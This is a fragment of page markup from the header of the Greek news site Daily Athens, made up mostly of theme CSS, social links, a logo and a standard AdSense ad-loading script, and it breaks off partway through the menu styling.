</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Κυριακή, 18 Ιανουαρίου, 2026</div></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_27 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_27" >
<style>
/* custom css */
.tdm_block.tdm_block_socials{
margin-bottom: 0;
}.tdm-social-wrapper{
*zoom: 1;
}.tdm-social-wrapper:before,
.tdm-social-wrapper:after{
display: table;
content: '';
line-height: 0;
}.tdm-social-wrapper:after{
clear: both;
}.tdm-social-item-wrap{
display: inline-block;
}.tdm-social-item{
position: relative;
display: inline-block;
vertical-align: middle;
-webkit-transition: all 0.2s;
transition: all 0.2s;
text-align: center;
-webkit-transform: translateZ(0);
transform: translateZ(0);
}.tdm-social-item i{
font-size: 14px;
color: #4db2ec;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}.tdm-social-text{
display: none;
margin-top: -1px;
vertical-align: middle;
font-size: 13px;
color: #4db2ec;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}.tdm-social-item-wrap:hover i,
.tdm-social-item-wrap:hover .tdm-social-text{
color: #000;
}.tdm-social-item-wrap:last-child .tdm-social-text{
margin-right: 0 !important;
}.tdi_27{
float: right;
clear: none;
}
</style>
<style>
.tdi_28 .tdm-social-item i{
font-size: 12px;
vertical-align: middle;
line-height: 22.8px;
}.tdi_28 .tdm-social-item i.td-icon-twitter,
.tdi_28 .tdm-social-item i.td-icon-linkedin,
.tdi_28 .tdm-social-item i.td-icon-pinterest,
.tdi_28 .tdm-social-item i.td-icon-blogger,
.tdi_28 .tdm-social-item i.td-icon-vimeo{
font-size: 9.6px;
}.tdi_28 .tdm-social-item{
width: 22.8px;
height: 22.8px;
margin: 2.5px 5px 2.5px 0;
}.tdi_28 .tdm-social-item-wrap:last-child .tdm-social-item{
margin-right: 0 !important;
}.tdi_28 .tdm-social-item i,
.tds-team-member2 .tdi_28.tds-social1 .tdm-social-item i{
color: #ffffff;
}.tdi_28 .tdm-social-item-wrap:hover i,
.tds-team-member2 .tdi_28.tds-social1 .tdm-social-item:hover i{
color: #4db2ec;
}.tdi_28 .tdm-social-text{
display: none;
margin-left: 2px;
margin-right: 18px;
}
</style><div class="tdm-social-wrapper tds-social1 tdi_28"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/dailyathens.gr/"  target="_blank"  rel="nofollow"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/dailyathens.gr/"  target="_blank"  rel="nofollow" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/dailyathens/"  target="_blank"  rel="nofollow"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/dailyathens/"  target="_blank"  rel="nofollow" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/daily_athens"  target="_blank"  rel="nofollow"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/daily_athens"  target="_blank"  rel="nofollow" class="tdm-social-text" >Twitter</a></div></div></div></div></div></div></div><div id="tdi_29" class="tdc-row"><div class="vc_row tdi_30  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_30,
.tdi_30 .tdc-columns{
min-height: 0;
}.tdi_30,
.tdi_30 .tdc-columns{
display: block;
}.tdi_30 .tdc-columns{
width: 100%;
}
</style><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_32{
vertical-align: baseline;
}.tdi_32 > .wpb_wrapper,
.tdi_32 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_32 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_32 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_32 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_34  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>
/* custom css */
.tdi_34{
position: relative !important;
top: 0;
transform: none;
-webkit-transform: none;
}.tdi_34,
.tdi_34 .tdc-inner-columns{
display: block;
}.tdi_34 .tdc-inner-columns{
width: 100%;
}@media (min-width: 768px) {
.tdi_34 {
margin-left: -0px;
margin-right: -0px;
}
.tdi_34 .vc_column_inner {
padding-left: 0px;
padding-right: 0px;
}
}@media (min-width: 767px) {
.tdi_34.tdc-row-content-vert-center,
.tdi_34.tdc-row-content-vert-center .tdc-inner-columns {
display: flex;
align-items: center;
flex: 1;
}
.tdi_34.tdc-row-content-vert-bottom,
.tdi_34.tdc-row-content-vert-bottom .tdc-inner-columns {
display: flex;
align-items: flex-end;
flex: 1;
}
.tdi_34.tdc-row-content-vert-center .td_block_wrap {
vertical-align: middle;
}
.tdi_34.tdc-row-content-vert-bottom .td_block_wrap {
vertical-align: bottom;
}
}
/* inline tdc_css att */
.tdi_34{
padding-top:28px !important;
padding-bottom:9px !important;
}
.tdi_34 .td_block_wrap{ text-align:left }
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_34{
margin-bottom:-3px !important;
padding-top:9px !important;
padding-bottom:0px !important;
}
}
</style><div class="vc_column_inner tdi_36  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_36{
vertical-align: baseline;
}.tdi_36 .vc_column-inner > .wpb_wrapper,
.tdi_36 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_36 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
.tdi_36{
width:30% !important;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_36{
width:24% !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36{
width:calc(100% - 468px) !important;
}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_37 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37" >
<style>
/* custom css */
.tdi_37 .tdb-logo-a,
.tdi_37 h1{
flex-direction: row;
align-items: center;
justify-content: center;
}.tdi_37 .tdb-logo-svg-wrap{
display: block;
}.tdi_37 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
display: none;
}.tdi_37 .tdb-logo-img-wrap{
display: block;
}.tdi_37 .tdb-logo-text-tagline{
margin-top: 2px;
margin-left: 0;
display: block;
}.tdi_37 .tdb-logo-text-title{
display: block;
}.tdi_37 .tdb-logo-text-wrap{
flex-direction: column;
align-items: flex-start;
}.tdi_37 .tdb-logo-icon{
top: 0px;
display: block;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_37 .tdb-logo-img{
max-width: 220px;
}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://dailyathens.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://dailyathens.gr/wordpress/wp-content/uploads/2018/01/DailyAthenslogoB1-544-180.png" src="https://dailyathens.gr/wordpress/wp-content/uploads/2018/01/DailyAthenslogoB1-272-90.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>
/* custom css */
.tdi_39{
vertical-align: baseline;
}.tdi_39 .vc_column-inner > .wpb_wrapper,
.tdi_39 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_39 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
.tdi_39{
width:70% !important;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39{
width:76% !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39{
width:468px !important;
}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper">
<!-- A generated by theme --> 
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_40 td_block_template_1 ">
<style>
/* inline tdc_css att */
.tdi_40{
margin-bottom:0px !important;
}
</style>
<style>
/* custom css */
.tdi_40.td-a-rec{
text-align: center;
}.tdi_40 .td-element-style{
z-index: -1;
}.tdi_40.td-a-rec-img{
text-align: right;
}.tdi_40.td-a-rec-img img{
margin: 0 0 0 auto;
}@media (max-width: 767px) {
.tdi_40.td-a-rec-img {
text-align: center;
}
}
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
var placeAdEl = document.getElementById("td-ad-placeholder");
if ( null !== placeAdEl && td_screen_width >= 1140 ) {
/* large monitors */
var adEl = document.createElement("ins");
placeAdEl.replaceWith(adEl);	
adEl.setAttribute("class", "adsbygoogle");
adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
adEl.setAttribute("data-ad-client", "ca-pub-2881986323487930");
adEl.setAttribute("data-ad-slot", "2533457242");	            
(adsbygoogle = window.adsbygoogle || []).push({});
}
});window.addEventListener("load", function(){            
var placeAdEl = document.getElementById("td-ad-placeholder");
if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
/* landscape tablets */
var adEl = document.createElement("ins");
placeAdEl.replaceWith(adEl);	
adEl.setAttribute("class", "adsbygoogle");
adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
adEl.setAttribute("data-ad-client", "ca-pub-2881986323487930");
adEl.setAttribute("data-ad-slot", "2533457242");	            
(adsbygoogle = window.adsbygoogle || []).push({});
}
});window.addEventListener("load", function(){            
var placeAdEl = document.getElementById("td-ad-placeholder");
if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
/* portrait tablets */
var adEl = document.createElement("ins");
placeAdEl.replaceWith(adEl);	
adEl.setAttribute("class", "adsbygoogle");
adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
adEl.setAttribute("data-ad-client", "ca-pub-2881986323487930");
adEl.setAttribute("data-ad-slot", "2533457242");	            
(adsbygoogle = window.adsbygoogle || []).push({});
}
});window.addEventListener("load", function(){            
var placeAdEl = document.getElementById("td-ad-placeholder");
if ( null !== placeAdEl && td_screen_width < 768 ) {
/* Phones */
var adEl = document.createElement("ins");
placeAdEl.replaceWith(adEl);	
adEl.setAttribute("class", "adsbygoogle");
adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
adEl.setAttribute("data-ad-client", "ca-pub-2881986323487930");
adEl.setAttribute("data-ad-slot", "2533457242");	            
(adsbygoogle = window.adsbygoogle || []).push({});
}
});</script>
<noscript id="td-ad-placeholder"></noscript></div>
<!-- end A --> 
</div></div></div></div><div class="vc_row_inner tdi_42  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_42{
position: relative !important;
top: 0;
transform: none;
-webkit-transform: none;
}.tdi_42,
.tdi_42 .tdc-inner-columns{
display: block;
}.tdi_42 .tdc-inner-columns{
width: 100%;
}
</style><div class="vc_column_inner tdi_44  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_44{
vertical-align: baseline;
}.tdi_44 .vc_column-inner > .wpb_wrapper,
.tdi_44 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_44 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_45 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_45"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_header_menu{
margin-bottom: 0;
z-index: 999;
clear: none;
}.tdb_header_menu .tdb-menu{
display: inline-block;
vertical-align: middle;
margin: 0;
}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
pointer-events: none;
}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
.tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
visibility: hidden;
opacity: 0;
}.tdb_header_menu .tdb-menu .sub-menu{
font-size: 14px;
position: absolute;
top: -999em;
background-color: #fff;
z-index: 99;
}.tdb_header_menu .tdb-menu .sub-menu > li{
list-style-type: none;
margin: 0;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
}.tdb_header_menu .tdb-menu > li{
float: left;
list-style-type: none;
margin: 0;
}.tdb_header_menu .tdb-menu > li > a{
position: relative;
display: inline-block;
padding: 0 14px;
font-weight: 700;
font-size: 14px;
line-height: 48px;
vertical-align: middle;
text-transform: uppercase;
-webkit-backface-visibility: hidden;
color: #000;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
}.tdb_header_menu .tdb-menu > li > a:after{
content: '';
position: absolute;
bottom: 0;
left: 0;
right: 0;
margin: 0 auto;
width: 0;
height: 3px;
background-color: #4db2ec;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
-webkit-transition: width 0.2s ease;
transition: width 0.2s ease;
}.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
display: inline-block;
}.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
.tdb_header_menu .tdb-menu > li > a span{
vertical-align: middle;
float: left;
}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
margin: 0 0 0 7px;
}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
float: none;
line-height: 0;
}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
width: 14px;
height: auto;
}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
fill: #000;
}.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
.tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
.tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
.tdb_header_menu .tdb-menu > li:hover > a:after,
.tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
width: 100%;
}.tdb_header_menu .tdb-menu > li:hover > ul,
.tdb_header_menu .tdb-menu > li.tdb-hover > ul{
top: auto;
}.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
top: auto;
left: 0;
z-index: 99;
}.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
position: relative;
vertical-align: middle;
font-size: 14px;
}.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
line-height: 0;
}.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
width: 14px;
height: auto;
}.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
display: none;
}.tdb_header_menu .tdb-menu-item-text{
word-wrap: break-word;
}.tdb_header_menu .tdb-menu-item-text,
.tdb_header_menu .tdb-sub-menu-icon,
.tdb_header_menu .tdb-menu-more-subicon{
vertical-align: middle;
}.tdb_header_menu .tdb-sub-menu-icon,
.tdb_header_menu .tdb-menu-more-subicon{
position: relative;
top: 0;
padding-left: 0;
}.tdb_header_menu .tdb-normal-menu{
position: relative;
}.tdb_header_menu .tdb-normal-menu ul{
left: 0;
padding: 15px 0;
text-align: left;
}.tdb_header_menu .tdb-normal-menu ul ul{
margin-top: -15px;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
position: relative;
list-style-type: none;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
position: relative;
display: block;
padding: 7px 30px;
font-size: 12px;
line-height: 20px;
color: #111;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
position: absolute;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
right: 0;
padding-right: inherit;
font-size: 7px;
line-height: 20px;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg{
line-height: 0;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
width: 7px;
height: auto;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
fill: #000;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
top: 0;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
color: #4db2ec;
}.tdb_header_menu .tdb-normal-menu > ul{
left: -15px;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
width: 100% !important;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
display: inline-block;
width: auto !important;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
position: static;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
margin-top: 0 !important;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
left: 0 !important;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
float: none;
line-height: 1;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
top: 100%;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
position: static;
}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
left: 0 !important;
}.tdb-menu .tdb-mega-menu .sub-menu{
-webkit-transition: opacity 0.3s ease;
transition: opacity 0.3s ease;
width: 1114px !important;
}.tdb-menu .tdb-mega-menu .sub-menu,
.tdb-menu .tdb-mega-menu .sub-menu > li{
position: absolute;
left: 50%;
-webkit-transform: translateX(-50%);
transform: translateX(-50%);
}.tdb-menu .tdb-mega-menu .sub-menu > li{
top: 0;
width: 100%;
max-width: 1114px !important;
height: auto;
background-color: #fff;
border: 1px solid #eaeaea;
overflow: hidden;
}.tdc-dragged .tdb-block-menu ul{
visibility: hidden !important;
opacity: 0 !important;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
}.tdi_45{
display: inline-block;
}.tdi_45 .tdb-menu > li .tdb-menu-sep,
.tdi_45 .tdb-menu-items-dropdown .tdb-menu-sep{
top: -1px;
}.tdi_45 .tdb-menu > li > a .tdb-sub-menu-icon,
.tdi_45 .td-subcat-more .tdb-menu-more-subicon{
top: -1px;
}.tdi_45 .td-subcat-more .tdb-menu-more-icon{
top: 0px;
}.tdi_45 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
right: 0;
margin-top: 1px;
}.tdi_45 .tdb-menu .tdb-normal-menu ul,
.tdi_45 .td-pulldown-filter-list{
box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
}.tdi_45:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
.tdi_45 .tdb-mega-menu .sub-menu > li{
max-width: 1300px !important;
}.tdi_45 .tdb-mega-menu .tdb_header_mega_menu{
min-height: 345px;
}.tdi_45 .tdb-menu .tdb-mega-menu .sub-menu > li{
box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
}@media (max-width: 1140px) {
.tdb-menu .tdb-mega-menu .sub-menu > li {
width: 100% !important;
}
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_45 .tdb-mega-menu .tdb_header_mega_menu{
min-height: 300px;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_45 .tdb-menu > li > a,
.tdi_45 .td-subcat-more{
padding: 0 12px;
}.tdi_45 .tdb-menu > li > a,
.tdi_45 .td-subcat-more,
.tdi_45 .td-subcat-more > .tdb-menu-item-text{
font-size:11px !important;line-height:48px !important;
}.tdi_45 .tdb-mega-menu .tdb_header_mega_menu{
min-height: 240px;
}
}
</style>
<style>
.tdi_45 .tdb-menu > li > a:after,
.tdi_45 .tdb-menu-items-dropdown .td-subcat-more:after{
background-color:     ;
bottom: 0px;
}
</style>
<style>
</style><div id=tdi_45 class="td_block_inner td-fix-index"><ul id="menu-da-menu" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-29031" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-29031"><a href="https://dailyathens.gr/category/entertainment/"><div class="tdb-menu-item-text">ΔΙΑΣΚΕΔΑΣΗ</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
<li id="menu-item-0" class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_46 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_46" >
<style>
/* custom css */
.tdb_module_header{
width: 100%;
padding-bottom: 0;
}.tdb_module_header .td-module-container{
display: flex;
flex-direction: column;
position: relative;
}.tdb_module_header .td-module-container:before{
content: '';
position: absolute;
bottom: 0;
left: 0;
width: 100%;
height: 1px;
}.tdb_module_header .td-image-wrap{
display: block;
position: relative;
padding-bottom: 70%;
}.tdb_module_header .td-image-container{
position: relative;
width: 100%;
height: 100%;
flex: 1;
flex-grow: initial;
}.tdb_module_header .td-module-thumb{
margin-bottom: 0;
}.tdb_module_header .td-module-meta-info{
width: 100%;
margin-bottom: 0;
padding: 7px 0 0 0;
z-index: 1;
border: 0 solid #eaeaea;
min-height: 0;
}.tdb_module_header .entry-title{
margin: 0;
font-size: 13px;
font-weight: 500;
line-height: 18px;
}.tdb_module_header .td-post-author-name,
.tdb_module_header .td-post-date,
.tdb_module_header .td-module-comments{
vertical-align: text-top;
}.tdb_module_header .td-post-author-name,
.tdb_module_header .td-post-date{
top: 3px;
}.tdb_module_header .td-thumb-css{
width: 100%;
height: 100%;
position: absolute;
background-size: cover;
background-position: center center;
}.tdb_module_header .td-category-pos-image .td-post-category,
.tdb_module_header .td-post-vid-time{
position: absolute;
z-index: 2;
bottom: 0;
}.tdb_module_header .td-category-pos-image .td-post-category{
left: 0;
}.tdb_module_header .td-post-vid-time{
right: 0;
background-color: #000;
padding: 3px 6px 4px;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 10px;
font-weight: 600;
line-height: 1;
color: #fff;
}.tdb_module_header .td-excerpt{
margin: 20px 0 0;
line-height: 21px;
}.tdb_module_header .td-read-more{
margin: 20px 0 0;
}.tdb_header_mega_menu{
display: flex;
overflow: visible;
}.tdb_header_mega_menu .block-mega-child-cats{
position: relative;
padding: 22px 0;
width: 200px;
max-height: none;
vertical-align: top;
text-align: left;
overflow: visible;
}.tdb_header_mega_menu .block-mega-child-cats:before{
content: '';
position: absolute;
top: 0;
right: 0;
width: 100vw;
height: 100%;
background-color: #fafafa;
z-index: -1;
}.tdb_header_mega_menu .block-mega-child-cats:after{
content: '';
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
border-width: 0 1px 0 0;
border-style: solid;
border-color: #eaeaea;
}.tdb_header_mega_menu .block-mega-child-cats a{
display: block;
font-size: 13px;
font-weight: 600;
color: #333;
padding: 5px 22px;
position: relative;
vertical-align: middle;
border-width: 1px 0;
border-style: solid;
border-color: transparent;
z-index: 99;
}.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{
background-color: #fff;
color: #4db2ec;
border-color: #eaeaea;
z-index: 99;
}.tdb_header_mega_menu .td-next-prev-wrap{
text-align: left;
}.tdb_header_mega_menu .td-next-prev-wrap a{
width: auto;
height: auto;
min-width: 25px;
min-height: 25px;
}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
-webkit-transform: translateX(0);
transform: translateX(0);
}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
position: relative;
}.td-js-loaded .tdb_header_mega_menu .td-audio-player{
visibility: inherit;
}.tdb-mega-modules-wrap{
flex: 1;
padding: 22px;
display: flex;
flex-direction: column;
justify-content: space-between;
}.tdb-mega-modules-wrap .td_block_inner{
*zoom: 1;
}.tdb-mega-modules-wrap .td_block_inner:before,
.tdb-mega-modules-wrap .td_block_inner:after{
display: table;
content: '';
line-height: 0;
}.tdb-mega-modules-wrap .td_block_inner:after{
clear: both;
}.tdb_module_mm .td-author-photo{
display: inline-block;
}.tdb_module_mm .td-author-photo,
.tdb_module_mm .td-author-photo img{
vertical-align: middle;
}.tdb_module_mm .td-module-meta-info{
text-align: left;
}.tdi_46 .block-mega-child-cats{
padding: 16px 0;
text-align: right;
}.tdi_46 .block-mega-child-cats:after{
border-width: 0 1px 0 0;
}.tdi_46 .block-mega-child-cats a{
padding: 2px 22px;
border-width: 0 1px 0 0;
font-size:13px !important;
}.tdi_46 .block-mega-child-cats .cur-sub-cat{
border-width: 0 1px 0 0;
}.tdi_46:not(.td-no-subcats) .td_module_wrap{
width: 25%;
float: left;
}.td-md-is-safari .tdi_46:not(.td-no-subcats) .td_module_wrap{
margin-right: -1px;
}.tdi_46.td-no-subcats .td_module_wrap{
width: 20%;
float: left;
}.td-md-is-safari .tdi_46.td-no-subcats .td_module_wrap{
margin-right: -1px;
}.tdi_46 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_46 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none;
}.tdi_46 .td_module_wrap{
padding-left: 11px;
padding-right: 11px;
padding-bottom: 13px;
margin-bottom: 13px;
display: flex;
flex-direction: column;
}.tdi_46 .td_block_inner{
margin-left: -11px;
margin-right: -11px;
display: flex;
flex-wrap: wrap;
}.tdi_46 .td-module-container:before{
bottom: -13px;
border-color: #eaeaea;
}.tdi_46 .td-module-container{
border-color: #eaeaea;
flex-direction: column;
flex: 1;
flex-basis: auto;
}.tdi_46 .entry-thumb{
background-position: center 50%;
}.tdi_46 .td-image-container{
display: block; order: 0;
}.ie10 .tdi_46 .td-module-meta-info,
.ie11 .tdi_46 .td-module-meta-info{
flex: auto;
}.tdi_46 .td-post-vid-time{
display: block;
}.tdi_46 .entry-title{
margin: 3px 0;
font-size:15px !important;line-height:1.2 !important;
}.tdi_46 .td-excerpt{
column-count: 1;
column-gap: 48px;
display: none;
}.tdi_46 .td-audio-player{
font-size: 12px;
opacity: 1;
visibility: visible;
height: auto;
}.tdi_46 .td-module-meta-info{
border-color: #eaeaea;
}.tdi_46 .td-post-category{
display: inline-block;
}.tdi_46 .td-author-date{
display: inline;
}.tdi_46 .td-post-author-name{
display: none;
}.tdi_46 .entry-review-stars{
display: inline-block;
}.tdi_46 .td-icon-star,
.tdi_46 .td-icon-star-empty,
.tdi_46 .td-icon-star-half{
font-size: 15px;
}.tdi_46 .td-module-comments{
display: none;
}.tdi_46 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_46:not(.td-no-subcats) .block-mega-child-cats:before{
background-color: #ffffff;
}html:not([class*='ie']) .tdi_46 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46 .block-mega-child-cats{
width: 160px;
}.tdi_46 .td_module_wrap{
padding-bottom: 13px !important;
margin-bottom: 13px !important;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_46 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_46 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_46 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none !important;
}.tdi_46 .td-module-container:before{
bottom: -13px;
}.tdi_46 .entry-title{
font-size:14px !important;line-height:1.2 !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46 .tdb-mega-modules-wrap{
padding: 14px;
}.tdi_46 .block-mega-child-cats{
width: 140px;
padding: 14px 0;
}.tdi_46 .block-mega-child-cats a{
padding: 0 14px;
font-size:11px !important;
}.tdi_46 .td_module_wrap{
padding-bottom: 13px !important;
margin-bottom: 13px !important;
padding-left: 7px;
padding-right: 7px;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_46 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_46 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_46 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none !important;
}.tdi_46 .td_block_inner{
margin-left: -7px;
margin-right: -7px;
}.tdi_46 .td-module-container:before{
bottom: -13px;
}.tdi_46 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_46 .entry-title{
font-size:13px !important;line-height:1.2 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_46 .td_module_wrap{
padding-bottom: 13px !important;
